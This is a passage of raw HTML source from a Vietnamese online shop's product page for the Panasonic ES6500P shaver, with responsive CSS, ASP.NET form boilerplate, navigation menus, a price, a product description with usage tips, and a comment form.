0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 414px) and (max-device-height : 896px) and (-webkit-device-pixel-ratio : 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 428px) and (max-device-height : 926px) and (-webkit-device-pixel-ratio : 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}}	
</style>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->     <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKZTD29" height="0"
            width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
<!-- End Google Tag Manager (noscript) --><form method="post" action="./may-cao-rau-panasonic-es6500p-189-dt.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=DsZ1Q2GlLUJ6uf1oJPK43GuFx13oVZmr9Edh3CeV2KIw40kZo0MZZ8ZIpHaoatDx0rRNF6NHnQJL6C7GLnsEr2tCYhE1&amp;t=638563523773552689" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=wgMxpGJrLfUP95w5wJKNNwPQaZhB5dr8oaQ_h6pQICzjkkUxLbpj6vspoflm6AKz_sT2dS2sYwbVa0s7JhjteQF85xOY6ezZmeBOHWQIjaUWNiG9mvVXoqLXmyZz2AtscGidCQWHTMqv8Z2uSfJIKJfO6e_ZS9GW8bBmJGPuMPE8HelH0&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=QVB-uO1zin9zqvtAKUk0YPLsw5F5SULvDTgQ3okdIlBfVd0VuGQWm743AL0_ln1Q7zk8rm3ACMsyOf8YxteIIWsKZPQ0ymUbcY8HZjTYqzthBtnDr5V9RkxIggBJ1pjUzCZgacL8-ipVfXd3EIpTyf2a0dccLdPikMVTx50-SZTqe-y5T78m29S56M4iqvMpg0N_Ag2&amp;t=ffffffffc820c398" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="0989872F" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAoxQ4QlTZBQtgYTIUaBcI/bTb2KuHBAOchRqwMwAAq0fh+OHz35d/Xo7LOzEHEvrQtJ6aerEAXu2x3DGRT588dS+Kh9ECtJ5vHcDdUptZMKrSAJS+7YhWF1ALy+qL07oOgT4h0xC3D68IeD2rP9Djh7Ej02rjyyvNrq1zCCdpkPQiboKpJEjls+Xc4Kwu8xhGqxwoKge60xN2QKECx31hIwscURnx4yubDsNdqJ025QE7fPLD4=" />
</div>
    <div class="wrap_all">
        <div class="header">
            <div class="header_top">
                <div class="logo">
                    <a href="https://myphamnhatonline.com/">
                        <img src="images/logo.png" title="Mỹ phẩm Nhật xách tay" alt="mỹ phẩm Nhật Bản xách tay, shop hàng Nhật Hà  Nội, mỹ phẩm Nhật tại Hà Nội" /></a>
                </div>
                <div class="header_top_right">
                    <div class="header_top_right_bottom_search_box">
                        <input name="ctl00$txtsearch" type="text" id="txtsearch" placeholder="Tìm kiếm sản phẩm..." onkeypress="return clickButton(event,&#39;btn_tim&#39;)" />
                        <a id="btn_tim" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$btn_tim&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))"></a>
                    </div>
                </div>
                <div class="header_top_right_end">
                     <div class='hotline'><p>HOTLINE<span><a href='tel:0974741077' rel='nofollow'>097.474.1077</a></span></p></div><div class='gio_hang_box'><a rel='nofollow' href='giohang.aspx' title='Đi đến trang giỏ hàng'><p>Giỏ hàng</p><span>Xem giỏ hàng</span></a></div><div class='clear'></div>
                </div>
                <div class='menu-dau-trang-1 menu-1'>
<ul>
<li><a style='z-index: 100' class='active' href='https://myphamnhatonline.com/'>Trang chủ</a></li>
<li><a href='dao-cao-rau-49-cat.aspx' style='z-index: 6'>Dao cạo râu</a>
<ul><li><a href='dao-cao-rau-gillette-64-cat.aspx'>Dao cạo râu Gillette</a></li><li><a href='dao-cao-rau-schick-60-cat.aspx'>Dao cạo râu Schick</a></li>
</ul>
</li>
<li><a href='may-cao-rau-59-cat.aspx' style='z-index: 5'>Máy cạo râu</a>
</li>
<li><a href='may-tia-long-mui-61-cat.aspx' style='z-index: 4'>Máy tỉa lông mũi</a>
</li>
<li><a href='nhiet-ke-dien-tu-63-cat.aspx' style='z-index: 3'>Nhiệt kế điện tử</a>
</li>
<li><a href='vat-dung-ca-nhan-32-cat.aspx' style='z-index: 2'>Vật dụng cá nhân</a>
</li>
<li><a href='san-pham-khac-6-cat.aspx' style='z-index: 1'>Sản phẩm khác</a>
<ul><li><a href='vong-dieu-hoa-huyet-ap-56-cat.aspx'>Vòng điều hòa huyết áp</a></li><li><a href='dao-bep-nhat-ban-62-cat.aspx'>Dao bếp Nhật Bản</a></li><li><a href='may-do-huyet-ap-65-cat.aspx'>Máy đo huyết áp</a></li><li><a href='bao-cao-su-50-cat.aspx'>Bao cao su</a></li><li><a href='ban-chai-dien-54-cat.aspx'>Bàn chải điện</a></li><li><a href='khac-37-cat.aspx'>Khác</a></li>
</ul>
</li>
</ul>
</div>
                <div class="clear">
                </div>
            </div>
            <div class="clear">
            </div>
        </div>
        <div class="bao_menu_top_all">
            <div class='bao_menu_top'>
<a style='display: none;' href='#' class='toggleMenu'><i class='icon-menu'></i></a>
<ul class='nav'>
<li><a href='https://myphamnhatonline.com/'>Trang chủ</a></li>
<li><a href='dao-cao-rau-49-cat.aspx'>Dao cạo râu</a>
<ul><li><a href='dao-cao-rau-gillette-64-cat.aspx'>Dao cạo râu Gillette</a></li><li><a href='dao-cao-rau-schick-60-cat.aspx'>Dao cạo râu Schick</a></li>
</ul>
</li>
<li><a href='may-cao-rau-59-cat.aspx'>Máy cạo râu</a>
</li>
<li><a href='may-tia-long-mui-61-cat.aspx'>Máy tỉa lông mũi</a>
</li>
<li><a href='nhiet-ke-dien-tu-63-cat.aspx'>Nhiệt kế điện tử</a>
</li>
<li><a href='vat-dung-ca-nhan-32-cat.aspx'>Vật dụng cá nhân</a>
</li>
<li><a href='san-pham-khac-6-cat.aspx'>Sản phẩm khác</a>
<ul><li><a href='vong-dieu-hoa-huyet-ap-56-cat.aspx'>Vòng điều hòa huyết áp</a></li><li><a href='dao-bep-nhat-ban-62-cat.aspx'>Dao bếp Nhật Bản</a></li><li><a href='may-do-huyet-ap-65-cat.aspx'>Máy đo huyết áp</a></li><li><a href='bao-cao-su-50-cat.aspx'>Bao cao su</a></li><li><a href='ban-chai-dien-54-cat.aspx'>Bàn chải điện</a></li><li><a href='khac-37-cat.aspx'>Khác</a></li>
</ul>
</li>
</ul>
<div class='clear'></div>
</div>
        </div>

        <script type="text/javascript">
            var ww = document.body.clientWidth; $(document).ready(function() { $(".nav li a").each(function() { if ($(this).next().length > 0) { $(this).addClass("parent") } }); $(".toggleMenu").click(function(a) { a.preventDefault(); $(this).toggleClass("active"); $(".nav").toggle() }); adjustMenu() }); $(window).bind("resize orientationchange", function() { ww = document.body.clientWidth; adjustMenu() }); var adjustMenu = function() { if (ww < 768) { $(".toggleMenu").css("display", "inline-block"); if (!$(".toggleMenu").hasClass("active")) { $(".nav").hide() } else { $(".nav").show() } $(".nav li").unbind("mouseenter mouseleave"); $(".nav li a.parent").unbind("click").bind("click", function(a) { a.preventDefault(); $(this).parent("li").toggleClass("hover") }) } else { if (ww >= 768) { $(".toggleMenu").css("display", "none"); $(".nav").show(); $(".nav li").removeClass("hover"); $(".nav li a").unbind("click"); $(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave", function() { $(this).toggleClass("hover") }) } } };
        </script>

        <div class="wrap">
            
            
            <div class="header_bottom">
                <div class="header_bottom_right">
                    <div class="main">
                        <div class="content">
                            
    <div>
    <div id="Ctp_page_brea_cate" class="breacam"><p><a href='default.aspx'>Trang chủ</a> >> <a href='may-cao-rau-59-cat.aspx'>máy cạo râu</a></p></div>
        <div id="Ctp_page_h1_title" class="h1_title"><h1>Máy cạo râu panasonic ES6500P</h1><a rel='nofollow' href='#box_cmt'>Xem 7 ý kiến từ khách hàng</a><div class='clear'></div></div>
        <div class="box_details_product">
            <div class="box_details_product_left">
                <div id="Ctp_page_load_img_big" class="box_details_product_left_img"><img alt='Máy cạo râu panasonic ES6500P' title='Máy cạo râu panasonic ES6500P' src='Uploaded_products/img_product_small/ES6500P.jpg' /></div>
            </div>
            <div class="box_details_product_right">
                <div class="box_pr_sale">
                    <p><marquee behavior="alternate" width="10%" style="width: 10%;">&gt;&gt;</marquee>Gọi - Zalo - SMS <a target="_blank" href="tel:0974741077">0974.741.077</a><marquee behavior="alternate" width="10%" style="width: 10%;">&lt;&lt; </marquee></p></div>
                <div id="Ctp_page_d_offers"><span>Mã sản phẩm: J189</span><span class='gia_ban'>470,000&#8363;</span></div>
                <p id="Ctp_page_s_mt"><p>Máy cạo râu Panasonic ES6500P siêu nhỏ gọn, sắc bén mà an toàn. Đây là máy Máy cạo râu Panasonic hàng nội địa Nhật cao cấp 100%, bạn có thể sử dụng bất cứ nơi nào, dù ở công ty hay đi du lịch bạn cũng có thể mang theo.</p>

<p>Hộp đóng gói không bao gồm pin, Shop có hỗ trợ khách hàng 2 cục pin để sử dụng!<br />
<span style="color:#FF0000">Lưỡi thay thế: 300,000đ</span></p>
</p>
                <div class="d_muahang">
                    <a id="Ctp_page_lbtMua" class="a_muahang" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$Ctp_page$lbtMua&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))">Mua hàng</a></div>
                <div class="box_fanpage">
                    <marquee onmouseover="this.stop();" onmouseout="this.start();" align="center" scrollamount="11" direction="left" height="30" width="100%"><img src="images/32-warning.png" height="24px" alt="cảnh báo mua hàng" /><img src="images/32warning.png" height="24px" alt="cảnh báo" /><strong>MIỄN PHÍ GIAO HÀNG TOÀN QUỐC: </strong>Shop Nhật sẽ miễn phí ship hàng tận nhà cho tất cả khách hàng trên toàn quốc khi đặt mua online các sản phẩm có giá trị từ 300k trở lên! Xin cảm ơn! </marquee>
<div class="single-product-description">
<ul>
    <li>Miễn phí ship hàng toàn quốc</li>
<li>Kéo xuống dưới để xem chi tiết sản phẩm</li>
    <li><strong>Nội thành Hà Nội</strong> giao ngay trong 30p-1h</li>
    <li>Gọi/SMS/Zalo: <a rel="nofollow" href="tel:0974741077">0974.741.077</a></li>
    <li>Hàng xách tay Nhật Bản</li>
    <li>Fanpage: <a href="https://www.messenger.com/t/jpshopnhat" target="_blank" rel="nofollow">Facebook.com/jpshopnhat</a></li>
    <li>Chỉ mất 1 phút để bạn đặt mua thành công một đơn hàng ngay trên website</li>
</ul>
</div>
                </div>
                <div class="clear">
                </div>
            </div>
            <div class="clear">
            </div>
        </div>
        <div class="clear">
        </div>
    </div>
    <div id="Ctp_page_box_sp_lq" class="box_sp_lq"><span>Có thể bạn quan tâm</span>
<div class='box_sp_lq_item'><a href='may-cao-rau-braun-series-3-310s-noi-dia-nhat-193-dt.aspx'><img alt='Máy cạo râu Braun Series 3 310s nội địa Nhật' title='Máy cạo râu Braun Series 3 310s nội địa Nhật' src='Uploaded_products/img_product_small/braun-310s-22.jpg' /></a><a href='may-cao-rau-braun-series-3-310s-noi-dia-nhat-193-dt.aspx'>Máy cạo râu Braun Series 3 310s nội địa Nhật</a><span class='span_gia'>1,290,000 đ</span>
</div>
<div class='box_sp_lq_item'><a href='may-cao-rau-philips-s1232-41-cao-cap-cao-kho-hoac-uot-214-dt.aspx'><img alt='Máy cạo râu Philips s1232/41 cao cấp cạo khô hoặc ướt' title='Máy cạo râu Philips s1232/41 cao cấp cạo khô hoặc ướt' src='Uploaded_products/img_product_small/philip-1000-2.jpg' /></a><a href='may-cao-rau-philips-s1232-41-cao-cap-cao-kho-hoac-uot-214-dt.aspx'>Máy cạo râu Philips s1232/41 cao cấp cạo khô hoặc ướt</a><span class='span_gia'>1,690,000 đ</span>
</div>
<div class='box_sp_lq_item'><a href='may-cao-rau-panasonic-lamdash-es-st6s-r-es-st2s-r-noi-dia-nhat-225-dt.aspx'><img alt='Máy cạo râu Panasonic Lamdash ES-ST6S-R/ES-ST2S-R nội địa Nhật' title='Máy cạo râu Panasonic Lamdash ES-ST6S-R/ES-ST2S-R nội địa Nhật' src='Uploaded_products/img_product_small/es-st6s-r-6.jpg' /></a><a href='may-cao-rau-panasonic-lamdash-es-st6s-r-es-st2s-r-noi-dia-nhat-225-dt.aspx'>Máy cạo râu Panasonic Lamdash ES-ST6S-R/ES-ST2S-R nội địa Nhật</a><span class='span_gia'>2,990,000 đ</span>
</div>
<div class='box_sp_lq_item'><a href='may-cao-rau-panasonic-es-rs10-made-in-japan-244-dt.aspx'><img alt='Máy cạo râu Panasonic ES-RS10 Made in Japan' title='Máy cạo râu Panasonic ES-RS10 Made in Japan' src='Uploaded_products/img_product_small/Panasonic-ES-RS10.jpg' /></a><a href='may-cao-rau-panasonic-es-rs10-made-in-japan-244-dt.aspx'>Máy cạo râu Panasonic ES-RS10 Made in Japan</a><span class='span_gia'>650,000 đ</span>
</div>
<div class='box_sp_lq_item'><a href='may-cao-rau-sac-dien-izumi-izd-c449-280-dt.aspx'><img alt='Máy cạo râu sạc điện IZUMI IZD-C449' title='Máy cạo râu sạc điện IZUMI IZD-C449' src='Uploaded_products/img_product_small/may_cao_rau_izumi9.jpg' /></a><a href='may-cao-rau-sac-dien-izumi-izd-c449-280-dt.aspx'>Máy cạo râu sạc điện IZUMI IZD-C449</a><span class='span_gia'>490,000 đ</span>
</div>
<div class='box_sp_lq_item'><a href='may-cao-rau-braun-series-5-cao-cap-hang-nhat-ban-283-dt.aspx'><img alt='Máy cạo râu Braun Series 5 cao cấp hàng Nhật Bản' title='Máy cạo râu Braun Series 5 cao cấp hàng Nhật Bản' src='Uploaded_products/img_product_small/Braun-Series-5-50.jpg' /></a><a href='may-cao-rau-braun-series-5-cao-cap-hang-nhat-ban-283-dt.aspx'>Máy cạo râu Braun Series 5 cao cấp hàng Nhật Bản</a><span class='span_gia'>2,690,000 đ</span>
</div>
<div class='clear'></div></div>
    <div class="box_ct_bottom">
        <div class="title_ct_sp">
            Thông tin chi tiết</div>
        <div id="Ctp_page_ct_sp" class="product-specifications"><p>Máy cạo râu Panasonic ES6500P siêu nhỏ gọn, sắc bén mà an toàn. Đây là máy Máy cạo râu Panasonic hàng nội địa Nhật cao cấp 100%, bạn có thể sử dụng bất cứ nơi nào, dù ở công ty hay đi du lịch bạn cũng có thể mang theo.</p>

<p><img alt="Máy cạo râu panasonic ES6500P" src="/ckfinder/userfiles/images/may4.jpg" style="height:640px; width:640px" /></p>

<p style="text-align:center">Máy cạo râu panasonic ES6500P</p>

<h2>Chi tiết sản phẩm máy Cạo Râu Panasonic ES6500P</h2>

<p>‍<br />
- Máy cạo râu Panasonic ES6500P-W là sản phẩm tiêu chuẩn tiêu dùng nội địa Nhật Bản.</p>

<p>- Máy sử dụng một lưỡi dao dạng xoay</p>

<p>- Lưỡi dao siêu bền</p>

<p>- Chức Năng : cạo Râu, tỉa râu ,bấm tóc mai</p>

<p>- Phụ kiện thay thế phổ thông</p>

<p>- Máy sử dụng 2 pin AA,tiết kiệm pin, cho thời gian sử dụng lâu: 1 cặp pin AA tiêu chuyên có thể sử dụng 30 ngày, 3 phút mỗi ngày</p>

<p>- Máy có màu trắng thanh lịch.</p>

<p><img alt="Máy cạo râu panasonic ES 6500P" src="/ckfinder/userfiles/images/may5.jpg" style="height:510px; width:680px" /></p>

<p><img alt="Panasonic ES6500P" src="/ckfinder/userfiles/images/may7.jpg" style="height:741px; width:680px" /></p>

<h2>Hướng dẫn sử dụng máy cạo râu Panasonic ES6500P</h2>

<h3>Khi chuẩn bị cạo</h3>

<p>Đừng làm ướt râu trước. Không giống như cách cạo râu thông thường, máy cạo râu có hiệu quả nhất trên da và râu khô. Cách tốt nhất là bạn cạo râu trước khi tắm để tránh máy cạo bị ướt.</p>

<h3>Khi cạo</h3>

<p>Hãy cứ để máy cạo làm nhiệm vụ của chúng. Bạn không cần phải dùng lực quá nhiều. Nếu bạn sử dụng loại máy cạo có lưỡi dao bằng lá kim loại, bạn cần cầm máy vuông góc và cạo ngược theo chiều râu mọc.</p>

<h3>Sau khi cạo</h3>

<p>Khi dùng các loại máy cạo râu, chúng sẽ tiếp xúc và va chạm với da nhiều hơn loại dao cạo bình thường. Vì thế hãy nhớ dùng các loại kem dưỡng và làm ẩm sau khi cạo để làm dịu và mềm da hơn. Để tránh cảm giác khó chịu kích ứng, bạn hãy vệ sinh lưỡi dao sau 3-4 lần sau khi cạo râu.</p>
</div>
    </div>
    <div id="box_cmt" class="box_cmt">
        <div class="c_face">
            Bình luận về sản phẩm <span id="Ctp_page_sl_cmt">7</span>
        </div>
        <div id="Ctp_page_face_cm" class="face_cm">
            <div class="face_cm_top">
                <input name="ctl00$Ctp_page$ten" type="text" id="Ctp_page_ten" placeholder="Tên của bạn (bắt buộc)" required="" />
                <input name="ctl00$Ctp_page$dienthoai" type="text" id="Ctp_page_dienthoai" placeholder="Điện thoại (bắt buộc)" required="" />
                <input name="ctl00$Ctp_page$email" type="text" id="Ctp_page_email" placeholder="Địa chỉ email" />
            </div>
            <div class="face_cm_bottom">
                <textarea name="ctl00$Ctp_page$cauhoi" id="Ctp_page_cauhoi" cols="5" rows="5" placeholder="Viết bình luận của bạn..." required=""></textarea>
            </div>
            <div class="face_cm_submit">
                <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$Ctp_page$ScriptManager1', 'form1', ['tctl00$Ctp_page$UpdatePanel1','Ctp_page_UpdatePanel1'], [], [], 90, 'ctl00');
//]]>
</script>

